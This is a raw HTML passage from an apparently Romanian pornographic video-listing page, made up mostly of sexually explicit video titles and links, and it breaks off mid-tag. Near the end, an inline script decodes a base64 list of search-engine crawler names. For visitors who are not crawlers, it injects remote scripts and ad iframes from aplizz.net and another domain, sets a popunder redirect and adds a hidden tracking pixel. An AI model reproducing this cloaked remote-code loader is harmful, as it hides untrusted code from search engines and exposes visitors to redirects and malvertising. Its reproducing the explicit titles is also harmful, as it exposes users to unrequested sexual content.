href="https://filmepornonline.org/pula-epilata-supta-toata-pana-la-coaie.html" title="Pula epilata supta toata pana la coaie"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/b89ddd1fd751d78eafef38fd8cc7eb42.jpg" alt="Pula epilata supta toata pana la coaie" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/pula-epilata-supta-toata-pana-la-coaie.html" title="Pula epilata supta toata pana la coaie">Pula epilata supta toata pana la coaie</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/video-cu-fete-care-sug-capu-pulii-si-inghit-sloboz.html" title="Video cu fete care sug capu pulii si inghit sloboz"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/863147ee3f1d2c7f2da2a8f04bbf066b.jpg" alt="Video cu fete care sug capu pulii si inghit sloboz" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/video-cu-fete-care-sug-capu-pulii-si-inghit-sloboz.html" title="Video cu fete care sug capu pulii si inghit sloboz">Video cu fete care sug capu pulii si inghit sloboz</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/suge-pula-mare-pana-inghite-toata-sperma-din-coaie.html" title="Suge pula mare pana inghite toata sperma din coaie"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/4022befeb367d14e9e79ab946151a94c.jpg" alt="Suge pula mare pana inghite toata sperma din coaie" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/suge-pula-mare-pana-inghite-toata-sperma-din-coaie.html" title="Suge pula mare pana inghite toata sperma din coaie">Suge pula mare pana inghite toata sperma din coaie</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/negresa-layla-filmata-cand-suge-pula-mica.html" title="Negresa Layla filmata cand suge pula mica"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98926.jpg" alt="Negresa Layla filmata cand suge pula mica" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/negresa-layla-filmata-cand-suge-pula-mica.html" title="Negresa Layla filmata cand suge pula mica">Negresa Layla filmata cand suge pula mica</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ii-da-pula-intre-sanii-mari-si-in-gura-cu-ejaculare.html" title="Ii da pula intre sanii mari si in gura cu ejaculare"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/85a7108bfecb7d3b2d1b0dca6cdf864b.jpg" alt="Ii da pula intre sanii mari si in gura cu ejaculare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ii-da-pula-intre-sanii-mari-si-in-gura-cu-ejaculare.html" title="Ii da pula intre sanii mari si in gura cu ejaculare">Ii da pula intre sanii mari si in gura cu ejaculare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/gabriela-suge-pula-si-primeste-sperma-in-gura-si-pe-sani.html" title="Gabriela suge pula si primeste sperma in gura si pe sani"><img src="https://filmepornonline.org/wp-content/uploads/2024/01/98570.jpg" alt="Gabriela suge pula si primeste sperma in gura si pe sani" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/gabriela-suge-pula-si-primeste-sperma-in-gura-si-pe-sani.html" title="Gabriela suge pula si primeste sperma in gura si pe sani">Gabriela suge pula si primeste sperma in gura si pe sani</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prins-in-lift-facand-laba-si-supt-de-o-vecina.html" title="Prins in lift facand laba si supt de o vecina"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/d090acd664c6bf230a7c35f3e944730d.jpg" alt="Prins in lift facand laba si supt de o vecina" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prins-in-lift-facand-laba-si-supt-de-o-vecina.html" title="Prins in lift facand laba si supt de o vecina">Prins in lift facand laba si supt de o vecina</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ia-multa-muie-sa-inghita-tot-slobozul.html" title="Ia multa muie sa inghita tot slobozul"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/b48215ba222e3236954215b5b5e6125b.jpg" alt="Ia multa muie sa inghita tot slobozul" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ia-multa-muie-sa-inghita-tot-slobozul.html" title="Ia multa muie sa inghita tot slobozul">Ia multa muie sa inghita tot slobozul</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/tinere-sug-pula-si-primesc-sperma-pe-fata.html" title="Tinere sug pula si primesc sperma pe fata"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/03b0486b0be053a19811b5ba6749d44a.jpg" alt="Tinere sug pula si primesc sperma pe fata" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/tinere-sug-pula-si-primesc-sperma-pe-fata.html" title="Tinere sug pula si primesc sperma pe fata">Tinere sug pula si primesc sperma pe fata</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/maseuza-la-domiciliu-ii-face-oral-cu-finalizare-in-gura.html" title="Maseuza la domiciliu ii face oral cu finalizare in gura"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/f1fef1736acf9e12f63b170a412af5cb.jpg" alt="Maseuza la domiciliu ii face oral cu finalizare in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/maseuza-la-domiciliu-ii-face-oral-cu-finalizare-in-gura.html" title="Maseuza la domiciliu ii face oral cu finalizare in gura">Maseuza la domiciliu ii face oral cu finalizare in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-fete-opresc-pe-camp-si-fac-o-muie-scurta-unui-fermier.html" title="Doua fete opresc pe camp si fac o muie scurta unui fermier"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/a982d4b2530f42a01f38cd0d9d3e54f4.jpg" alt="Doua fete opresc pe camp si fac o muie scurta unui fermier" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-fete-opresc-pe-camp-si-fac-o-muie-scurta-unui-fermier.html" title="Doua fete opresc pe camp si fac o muie scurta unui fermier">Doua fete opresc pe camp si fac o muie scurta unui fermier</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/matura-suge-pula-mare-si-inghite-toata-sperma.html" title="Matura suge pula mare si inghite toata sperma"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/012fa72db6ef53a46806840fa0c749d3.jpg" alt="Matura suge pula mare si inghite toata sperma" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/matura-suge-pula-mare-si-inghite-toata-sperma.html" title="Matura suge pula mare si inghite toata sperma">Matura suge pula mare si inghite toata sperma</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/inecata-la-oral-cu-pula-pana-in-gat-si-coaiele-mari.html" title="Inecata la oral cu pula pana in gat si coaiele mari"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/ff7bd3528e0e9d0025edbeb965779f53.jpg" alt="Inecata la oral cu pula pana in gat si coaiele mari" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/inecata-la-oral-cu-pula-pana-in-gat-si-coaiele-mari.html" title="Inecata la oral cu pula pana in gat si coaiele mari">Inecata la oral cu pula pana in gat si coaiele mari</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/cina-romantica-si-muie-cu-finalizare-in-gura.html" title="Cina romantica si muie cu finalizare in gura"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/c455356288ec0699ed197871454f798b.jpg" alt="Cina romantica si muie cu finalizare in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/cina-romantica-si-muie-cu-finalizare-in-gura.html" title="Cina romantica si muie cu finalizare in gura">Cina romantica si muie cu finalizare in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/melanie-arata-la-fete-cum-se-suge-pula.html" title="Melanie arata la fete cum se suge pula"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/7f2879a4a6c61572d3b683c139c08aa6.jpg" alt="Melanie arata la fete cum se suge pula" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/melanie-arata-la-fete-cum-se-suge-pula.html" title="Melanie arata la fete cum se suge pula">Melanie arata la fete cum se suge pula</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/iubita-linsa-in-pizda-pana-la-orgasm-cu-stropi.html" title="Iubita linsa in pizda pana la orgasm cu stropi"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/7a3e7d30becca857b91bc2e28f414c8d.jpg" alt="Iubita linsa in pizda pana la orgasm cu stropi" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/iubita-linsa-in-pizda-pana-la-orgasm-cu-stropi.html" title="Iubita linsa in pizda pana la orgasm cu stropi">Iubita linsa in pizda pana la orgasm cu stropi</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/milfa-profesionista-suge-pula-ca-starletele-porno-si-primeste-sperma-pe-corp.html" title="Milfa profesionista suge pula ca starletele porno si primeste sperma pe corp"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/01cc21e0721c7f0f6d65839fda6344a8.jpg" alt="Milfa profesionista suge pula ca starletele porno si primeste sperma pe corp" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/milfa-profesionista-suge-pula-ca-starletele-porno-si-primeste-sperma-pe-corp.html" title="Milfa profesionista suge pula ca starletele porno si primeste sperma pe corp">Milfa profesionista suge pula ca starletele porno si primeste sperma pe corp</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/tanara-superba-cu-penis-filmeaza-goala-si-e-supta-de-o-tipa.html" title="Tanara superba cu penis filmeaza goala si e supta de o tipa"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98864.jpg" alt="Tanara superba cu penis filmeaza goala si e supta de o tipa" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/tanara-superba-cu-penis-filmeaza-goala-si-e-supta-de-o-tipa.html" title="Tanara superba cu penis filmeaza goala si e supta de o tipa">Tanara superba cu penis filmeaza goala si e supta de o tipa</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/la-piscina-o-bruneta-sta-goala-pe-sezlong-si-suge-pula.html" title="La piscina o bruneta sta goala pe sezlong si suge pula"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/ed2680646e6d34a6e3bb9c24ab6acfa2.jpg" alt="La piscina o bruneta sta goala pe sezlong si suge pula" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/la-piscina-o-bruneta-sta-goala-pe-sezlong-si-suge-pula.html" title="La piscina o bruneta sta goala pe sezlong si suge pula">La piscina o bruneta sta goala pe sezlong si suge pula</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/tinuta-de-par-cand-suge-pula-adanc-pana-in-gat.html" title="Tinuta de par cand suge pula adanc pana in gat"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/19c0f9faea8f26fa6cdf1df11160fa61.jpg" alt="Tinuta de par cand suge pula adanc pana in gat" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/tinuta-de-par-cand-suge-pula-adanc-pana-in-gat.html" title="Tinuta de par cand suge pula adanc pana in gat">Tinuta de par cand suge pula adanc pana in gat</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/trasa-de-par-ii-da-muie-pana-in-gat-si-se-ineaca-cu-saliva-si-sperma.html" title="Trasa de par ii da muie pana in gat si se ineaca cu saliva si sperma"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/f8048daf380da820328f2cb97c517262.jpg" alt="Trasa de par ii da muie pana in gat si se ineaca cu saliva si sperma" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/trasa-de-par-ii-da-muie-pana-in-gat-si-se-ineaca-cu-saliva-si-sperma.html" title="Trasa de par ii da muie pana in gat si se ineaca cu saliva si sperma">Trasa de par ii da muie pana in gat si se ineaca cu saliva si sperma</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/5-femei-sug-un-tip-care-ejaculeaza-greu.html" title="5 femei sug un tip care ejaculeaza greu"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/814b44122ed2d2035fcfcdf127b0c332.jpg" alt="5 femei sug un tip care ejaculeaza greu" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/5-femei-sug-un-tip-care-ejaculeaza-greu.html" title="5 femei sug un tip care ejaculeaza greu">5 femei sug un tip care ejaculeaza greu</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/noua-iubita-e-trezita-cu-muie-si-masaj-pe-sani.html" title="Noua iubita e trezita cu muie si masaj pe sani"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/76cd3d7a9f5fa8c58afc66c8b5a80889.jpg" alt="Noua iubita e trezita cu muie si masaj pe sani" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/noua-iubita-e-trezita-cu-muie-si-masaj-pe-sani.html" title="Noua iubita e trezita cu muie si masaj pe sani">Noua iubita e trezita cu muie si masaj pe sani</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/imbracata-in-lenjerie-intima-ii-suge-toata-pula.html" title="Imbracata in lenjerie intima ii suge toata pula"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/361221fcb09d40aa32e890dd3ce9233e.jpg" alt="Imbracata in lenjerie intima ii suge toata pula" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/imbracata-in-lenjerie-intima-ii-suge-toata-pula.html" title="Imbracata in lenjerie intima ii suge toata pula">Imbracata in lenjerie intima ii suge toata pula</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-fata-amatoare-cu-sani-mici-e-fututa-in-gura-cu-multiple-ejaculari.html" title="O fata amatoare cu sani mici e fututa in gura cu multiple ejaculari"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/188bb3d278f15dd8faf66cd816dfba21.jpg" alt="O fata amatoare cu sani mici e fututa in gura cu multiple ejaculari" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-fata-amatoare-cu-sani-mici-e-fututa-in-gura-cu-multiple-ejaculari.html" title="O fata amatoare cu sani mici e fututa in gura cu multiple ejaculari">O fata amatoare cu sani mici e fututa in gura cu multiple ejaculari</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sta-in-tatele-goale-si-ii-face-oral-cu-finalizare-in-gura.html" title="Sta in tatele goale si ii face oral cu finalizare in gura"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/653a094c20d642294aab2cdfde70ac6e.jpg" alt="Sta in tatele goale si ii face oral cu finalizare in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sta-in-tatele-goale-si-ii-face-oral-cu-finalizare-in-gura.html" title="Sta in tatele goale si ii face oral cu finalizare in gura">Sta in tatele goale si ii face oral cu finalizare in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/jasmine-suge-cu-pasiune-pula-tanara-si-inghite-sloboz.html" title="Jasmine suge cu pasiune pula tanara si inghite sloboz"><img src="https://filmepornonline.org/wp-content/uploads/2024/11/9f54c5dd523c1f5637ebe445a2233ee0.jpg" alt="Jasmine suge cu pasiune pula tanara si inghite sloboz" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/jasmine-suge-cu-pasiune-pula-tanara-si-inghite-sloboz.html" title="Jasmine suge cu pasiune pula tanara si inghite sloboz">Jasmine suge cu pasiune pula tanara si inghite sloboz</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ii-face-o-muie-adanca-si-baga-si-coaiele-in-gura.html" title="Ii face o muie adanca si baga si coaiele in gura"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/262b678903e07c4581a64f19353019d4.jpg" alt="Ii face o muie adanca si baga si coaiele in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ii-face-o-muie-adanca-si-baga-si-coaiele-in-gura.html" title="Ii face o muie adanca si baga si coaiele in gura">Ii face o muie adanca si baga si coaiele in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/isi-arata-fundu-si-face-oral-adanc-cu-ejaculare-in-gura.html" title="Isi arata fundu si face oral adanc cu ejaculare in gura"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/02ffb94d4f3f63f8dcfc8a747da28cc4.jpg" alt="Isi arata fundu si face oral adanc cu ejaculare in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/isi-arata-fundu-si-face-oral-adanc-cu-ejaculare-in-gura.html" title="Isi arata fundu si face oral adanc cu ejaculare in gura">Isi arata fundu si face oral adanc cu ejaculare in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/la-un-hotel-suge-multa-pula-la-barbati-dotati.html" title="La un hotel suge multa pula la barbati dotati"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/95b4da65943ec78d2061470dbbce171d.jpg" alt="La un hotel suge multa pula la barbati dotati" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/la-un-hotel-suge-multa-pula-la-barbati-dotati.html" title="La un hotel suge multa pula la barbati dotati">La un hotel suge multa pula la barbati dotati</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/vide-cu-karina-care-suge-toata-pula-si-coaiele.html" title="Vide cu Karina care suge toata pula si coaiele"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/35b58b9eebca642db68d6c9a87517bd8.jpg" alt="Vide cu Karina care suge toata pula si coaiele" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/vide-cu-karina-care-suge-toata-pula-si-coaiele.html" title="Vide cu Karina care suge toata pula si coaiele">Vide cu Karina care suge toata pula si coaiele</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/in-padure-da-limbi-in-pizda-unei-centuriste.html" title="In padure da limbi in pizda unei centuriste"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/3ff9a6d40bcd24e9c47607201f009451.jpg" alt="In padure da limbi in pizda unei centuriste" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/in-padure-da-limbi-in-pizda-unei-centuriste.html" title="In padure da limbi in pizda unei centuriste">In padure da limbi in pizda unei centuriste</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/bruneta-super-fierbinte-la-dus-suge-pula-de-negru.html" title="Bruneta super fierbinte la dus suge pula de negru"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/89fc3bb0284bcef9a90ff6690d26ae3b.jpg" alt="Bruneta super fierbinte la dus suge pula de negru" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/bruneta-super-fierbinte-la-dus-suge-pula-de-negru.html" title="Bruneta super fierbinte la dus suge pula de negru">Bruneta super fierbinte la dus suge pula de negru</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/a-luat-viagra-si-ii-da-muie-iubitei-cand-o-maseaza-pe-sani.html" title="A luat Viagra si ii da muie iubitei cand o maseaza pe sani"><img src="https://filmepornonline.org/wp-content/uploads/2024/11/b5257dd7fa787038f2e35e57cb4c921a.jpg" alt="A luat Viagra si ii da muie iubitei cand o maseaza pe sani" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/a-luat-viagra-si-ii-da-muie-iubitei-cand-o-maseaza-pe-sani.html" title="A luat Viagra si ii da muie iubitei cand o maseaza pe sani">A luat Viagra si ii da muie iubitei cand o maseaza pe sani</a></span></header></article></div></div><footer><div class="box mxw"><ul><li id="menu-item-62593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62593"><a href="https://filmepornonline.org">filme porno</a></li><li id="menu-item-62588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62588"><a href="https://filmepornonline.org/dmca">DMCA</a></li><li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://filmepornonline.org/termeni-si-conditii">Termeni și Condiții</a></li><li id="menu-item-62590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62590"><a href="https://filmepornonline.org/contact">Contact</a></li></ul><p>© 2026 FilmePornOnline.Org</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//aplizz.net/under.php";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92618850";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var bdfgRRY=["TGlnaHRob3VzZUdvb2dsZWJvdA==","QmFpZHVzcGlkZXI=","QmluZ2JvdA==","RHVja0R1Y2tCb3Q=","WWFob28hIFNsdXJw","ZmFjZWJvb2tleHRlcm5hbGhpdA==","WWFuZGV4Qm90","aWFfYXJjaGl2ZXI=","UjZfRmVlZEZldGNoZXI=","TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==","U29nb3Ugd2ViIHNwaWRlcg==","UHJpbnRmdWxCb3Q=","VHdpdHRlcmJvdA==","QVBJcy1Hb29nbGU=","QWRzQm90LUdvb2dsZS1Nb2JpbGU=","QWRzQm90LUdvb2dsZQ==","TWVkaWFwYXJ0bmVycy1Hb29nbGU=","R29vZ2xlYm90LUltYWdl","R29vZ2xlYm90","R29vZ2xlYm90LU5ld3M=","R29vZ2xlYm90LVZpZGVv","QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==","RmVlZEZldGNoZXItR29vZ2xl","R29vZ2xlLVJlYWQtQWxvdWQ=","RHVwbGV4V2ViLUdvb2dsZQ==","Z29vZ2xld2VibGlnaHQ=","U3RvcmVib3QtR29vZ2xl","WWFuZGV4QWROZXQ=","WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==","WWFuZGV4QmxvZ3M=","WWFuZGV4Qm90","WWFuZGV4Q2FsZW5kYXI=","WWFuZGV4RGlyZWN0","WWFuZGV4RGlyZWN0RHlu","WWFEaXJlY3RGZXRjaGVy","WWFuZGV4SW1hZ2Vz","WWFuZGV4SW1hZ2VSZXNpemVy","WWFuZGV4TW9iaWxlQm90","WWFuZGV4TWFya2V0","WWFuZGV4TWVkaWE=","WWFuZGV4TWV0cmlrYQ==","WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==","WWFuZGV4TmV3cw==","WWFuZGV4T250b0RC","WWFuZGV4T250b0RCQVBJ","WWFuZGV4UGFnZWNoZWNrZXI=","WWFuZGV4UGFydG5lcg==","WWFuZGV4UkNB","WWFuZGV4U2l0ZWxpbmtz","WWFuZGV4VmVydGlz","WWFuZGV4VmVydGljYWxz","WWFuZGV4V2VibWFzdGVy","WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded){return atob(encoded)}).some(function(bot){return navigator.userAgent.toLowerCase().includes(bot.toLowerCase())});if(!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b)},1000)}}()},1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML='<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 